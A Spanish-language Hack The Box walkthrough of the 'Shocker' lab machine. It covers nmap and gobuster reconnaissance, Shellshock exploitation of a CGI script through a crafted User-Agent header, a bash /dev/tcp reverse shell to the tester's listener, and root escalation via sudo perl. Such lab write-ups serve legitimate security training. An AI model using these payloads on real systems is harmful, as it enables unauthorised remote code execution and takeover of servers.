Hack The Box Shocker

Shocker
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.10.56.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.10.56
PING 10.10.10.56 (10.10.10.56) 56(84) bytes of data.
64 bytes from 10.10.10.56: icmp_seq=1 ttl=63 time=138 ms

--- 10.10.10.56 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 137.542/137.542/137.542/0.000 ms
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Linux. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
❯ nmap -p- --open -T5 -v -n 10.10.10.56 -oG allPorts
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-12 19:49 CST
Initiating Ping Scan at 19:49
Scanning 10.10.10.56 [4 ports]
Completed Ping Scan at 19:49, 0.16s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 19:49
Scanning 10.10.10.56 [65535 ports]
Discovered open port 80/tcp on 10.10.10.56
SYN Stealth Scan Timing: About 42.80% done; ETC: 19:50 (0:00:41 remaining)
Discovered open port 2222/tcp on 10.10.10.56
Completed SYN Stealth Scan at 19:50, 65.49s elapsed (65535 total ports)
Nmap scan report for 10.10.10.56
Host is up (0.16s latency).
Not shown: 65533 closed tcp ports (reset)
PORT     STATE SERVICE
80/tcp   open  http
2222/tcp open  EtherNetIP-1

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 65.79 seconds
           Raw packets sent: 67488 (2.969MB) | Rcvd: 67485 (2.699MB)
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
❯ extractPorts allPorts
───────┬───────────────────────────────────────
       │ File: extractPorts.tmp
───────┼───────────────────────────────────────
   1   │
   2   │ [*] Extracting information...
   3   │
   4   │     [*] IP Address: 10.10.10.56
   5   │     [*] Open ports: 80,2222
   6   │
   7   │ [*] Ports copied to clipboard
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ nmap -sC -sV -p80,2222 10.10.10.56 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-12 19:51 CST
Nmap scan report for 10.10.10.56
Host is up (0.14s latency).

PORT     STATE SERVICE VERSION
80/tcp   open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
2222/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
|   256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_  256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.12 seconds
Vemos el puerto 80, así que antes de ver el contenido vía web, tenemos que ver a lo que nos enfrentamos con la herramienta whatweb:
1
2
❯ whatweb http://10.10.10.56
http://10.10.10.56 [200 OK] Apache[2.4.18], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.10.10.56]
No vemos nada relevante, así que ahora si visualizaremos el contenido vía web.

Tampoco vemos nada interesante, así que a este punto vamos a tratar de descubrir recursos dentro del servidor web y para variarle un poco, damos a utilizar la herramienta gobuster y el diccionario /usr/share/dirb/wordlists/common.txt:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
❯ gobuster dir -u http://10.10.10.56 -w /usr/share/dirb/wordlists/common.txt -t 100
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.10.56
[+] Method:                  GET
[+] Threads:                 100
[+] Wordlist:                /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2021/12/16 21:15:30 Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd            (Status: 403) [Size: 295]
/.htaccess            (Status: 403) [Size: 295]
/.hta                 (Status: 403) [Size: 290]
/cgi-bin/             (Status: 403) [Size: 294]
/index.html           (Status: 200) [Size: 137]
/server-status        (Status: 403) [Size: 299]

===============================================================
2021/12/16 21:15:37 Finished
===============================================================
Aqui ya existe algo que nos llamada la atención, el directorio /cgi-bin/, el cual es un recurso en donde por lo general se encuentran y se ejecutan scripts basados en Perl, .cgi shell, entre otros. Por lo que ya debemos estar pensando en tratar de identificar scripts con diversas extensiones, como por ejemplo sh, cgi, pl y por cualquier cosa, también buscaremos html, php y txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
❯ gobuster dir -u http://10.10.10.56/cgi-bin/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .sh .cgi .pl .html .php .txt -t 200
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.10.56/cgi-bin/
[+] Method:                  GET
[+] Threads:                 200
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Extensions:              sh
[+] Timeout:                 10s
===============================================================
2021/12/16 21:23:59 Starting gobuster in directory enumeration mode
===============================================================
/user.sh              (Status: 200) [Size: 119]
Progress: 109694 / 441122 (24.87%)            ^C
[!] Keyboard interrupt detected, terminating.

===============================================================
2021/12/16 21:25:16 Finished
===============================================================

Encontramos un recurso llamado user.sh, así que vamos a echarle un ojito.
A este punto, ya debemos estar pensando en el ataque ShellSock, así que vamos a tratar de explotarlo mediante la herramienta curl:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ curl -H "User-Agent: () { :; }; whoami" http://10.10.10.56/cgi-bin/user.sh
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 webmaster@localhost to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 10.10.10.56 Port 80</address>
</body></html>
Vemos que nos manda un código de estado 500 Internal Server Error, vamos a tratar de poner el comando bajo la ruta absoluta:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ curl -H "User-Agent: () { :; }; /usr/bin/whoami" http://10.10.10.56/cgi-bin/user.sh
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 webmaster@localhost to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 10.10.10.56 Port 80</address>
</body></html>
Tampoco no le gusta, así que vamos a introducir un echo;:
1
2
❯ curl -H "User-Agent: () { :; }; echo; /usr/bin/whoami" http://10.10.10.56/cgi-bin/user.sh
shelly
Ahora si le gustó, ya tenemos ejecución de comando; por lo tanto vamos a tratar de entablarnos una reverse shell, asi que nos ponemos en escucha por el puerto 443:
1
❯ curl -H "User-Agent: () { :; }; echo; /bin/bash -i >& /dev/tcp/10.10.14.27/443 0>&1" http://10.10.10.56/cgi-bin/user.sh
1
2
3
4
5
6
7
8
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.56] 56042
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whoami
whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$
Ya nos encontramos dentro de la máquina y podemos visualizar la flag (user.txt). Para trabajar más cómodos, vamos a hacer un Tratamiento de la tty. Ahora vamos a enumerar un poco el sistema para ver una forma de escalar privilegios.
1
2
3
4
5
6
7
8
9
shelly@Shocker:/home/shelly$ id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
shelly@Shocker:/home/shelly$ sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/home/shelly$
Vemos que podemos ejecutar el recurso /usr/bin/perl como el usuario root; así que con nuestra página de confianza GTFOBins buscaremos una forma de excalar privilegios.
1
2
3
4
shelly@Shocker:/home/shelly$ sudo /usr/bin/perl -e 'exec "/bin/bash";'
root@Shocker:/home/shelly# whoami
root
root@Shocker:/home/shelly#
Ya somos el usuario root y podemos visualizar la flag (root.txt).
Se comparte un script autopwn de la máquina Shocker Autopwn.